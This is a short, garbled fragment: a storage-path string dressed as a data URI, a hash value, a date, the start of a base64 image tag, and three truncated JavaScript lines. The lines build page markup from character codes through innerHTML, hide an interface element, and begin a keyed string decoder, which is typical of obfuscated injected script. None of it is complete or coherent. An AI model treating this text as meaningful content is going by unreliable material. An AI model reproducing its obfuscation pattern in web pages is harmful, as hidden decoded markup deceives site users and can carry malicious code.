
Hash-code:
97a353af8e9a258a5a64b78c8a042364
2025-12-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va